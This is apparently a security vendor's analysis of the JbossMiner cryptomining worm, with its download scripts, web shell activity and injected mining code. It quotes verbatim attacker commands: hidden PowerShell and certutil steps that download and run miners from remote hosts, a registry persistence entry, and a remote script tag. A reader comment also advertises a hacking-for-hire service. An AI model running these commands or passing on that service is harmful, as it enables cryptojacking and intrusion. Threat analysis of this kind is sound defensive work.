
Taking the lower permission mining script (lowerv2.sh) as an example, the script downloads the configuration file config.json and mining program bashd from a remote terminal, and leverages part of the code of reverse shell. It's built-in with three sets of configuration files and mining programs, each serving as an alternative.

| Execution order | Mining program | Configure files |
|---|---|---|
| 1 | http://lienjoy.esyoy.esy.es/bashe | http://lienjoy.esy.es/config.txt |
| 3 | http://lienjoy.esy.es/bashf | http://lienjoy.esy.es/bashf.cfg |
Mining logic of the higher-permission mining script (rootv2.sh) is basically the same as that of lowerv2. The only difference is that rootv2.sh deletes the code related the scheduled task when writing the root user's crontab.
The configuration file is mainly used for controlling and configuring the mining pool address and wallet address on the cloud. Most configuration files are similar. Taking config.json as an example, its content is as follows:

Home page tampering¡ªJS mining
The Alibaba Cloud Situation Awareness Service also monitored multiple web shell communication events and home page Trojan events. After our analysis we found that they were done by the same team as the JbossMiner worm. The relevant web shell covers different systems and multiple script languages, and part of them have obvious signs of manual operation.
A hacker uses a web shell to send a mining program to a host, and inserts a front-end mining code on the target CMS home page in order to use the target's computing capability for mining.
Some commands executed by web shell:
C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('http://d3oxpv9ajpsgxt.cloudfront.net/rigd64.exe',$env:TEMP+'/explorer.exe');start-process -WindowStyle Hidden $env:TEMP/explorer.exe -ArgumentList '-o pool.monero.hashvault.pro:80 -u 45JymPWP1DeQxxMZNJv9w2bTQ2WJDAmw18wUSryDQa3RPrympJPoUSVcFEDv3bhiMJGWaCD4a3KrFCorJHCMqXJUKApSKDV -p iZ23jdqrusfZ --donate-level=1 --max-cpu-usage=90 -k -B'
C:\\Windows\\TEMP\\explorer.exe\" -o pool.monero.hashvault.pro:80 -u 45JymPWP1DeQxxMZNJv9w2bTQ2WJDAmw18wUSryDQa3RPrympJPoUSVcFEDv3bhiMJGWaCD4a3KrFCorJHCMqXJUKApSKDV -p iZ23jdqrusfZ --donate-level=1 --max-cpu-usage=90 -k -B
reg add HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ /v Updater2 /t REG_SZ /d C:\\Users\\Public\\Updater2.vbs /f
cmd.exe /c cmd /c \"cd /d D:\\phpStudy\\WWW\\&certutil -urlcache -split -f http://121.126.223.211/tg.exe c:\\a.exe && wmic process call create c:\\a.exe&echo [S]&cd&echo [E]\" 2>&1
C:\\Windows\\system32\\cmd.exe /C certutil -urlcache -split -f http://enjoytopic.esy.es/tg3.txt svthost.exe && svthost.exe Code inserted on the home page:
frameLabelStart--frameLabelEnd
<script>var commandModuleStr = '<script src="https://d1ebv77j9rbkp6.enjoytopic.com/hook.js" type="text/javascript"><\/script>';document.write(commandModuleStr);</script> The iframe tab carries the mining code. The mining pool address is pool.blockbitcoin.com, and the code is leveraged from the open source mining pool CryptoNoter.
Through this comprehensive analysis of JbossMiner, we found that with the spread of existing attack code, which can be labeled as a 'toolkit', and the low dependency of malicious files on PE, ELF, and other executable files, the technical bar for crypto-mining has significantly dropped. All the functions and components described in this article allow the attackers to effectively launch attacks without possessing professional programing capabilities. This ultimately means that more attackers can join the crypto-mining game, with ease.
The ultimate goal of our work here at Alibaba security, and of all security firms and enterprises, is to enhance the defense level against crypto-miners, ransomware, or any other contemporary threats, rather than simply stretching the defense line.
Notes:

1 posts | 1 followers
FollowAlibaba Cloud Security - February 26, 2019
Alibaba Cloud Security - November 6, 2019
Alibaba Clouder - September 16, 2020
Alibaba Cloud Security - March 20, 2019
Alibaba Cloud Security - August 29, 2018
Alibaba Cloud Security - March 4, 2019

If you are looking for a pro in the field of remote access, IoT, trojans and countermeasures, pen testing for you, you can count on rootgatehacks AT tutanota dt com. I have been using their service for sometime now and since its now commercial i advice you to mail them for all your cyber solutions..

Interested to know how much power consumption to do crypto mining and how much CPU, IO... From what i know it is discouraging.

1 posts | 1 followers
Follow Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn More Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More Security Overview
Security Overview
Simple, secure, and intelligent services.
Learn More Database Security Solutions
Database Security Solutions
Protect, backup, and restore your data assets on the cloud with Alibaba Cloud database services.
Learn More
alibaba cloud dns July 6, 2018 at 6:29 am
so geek style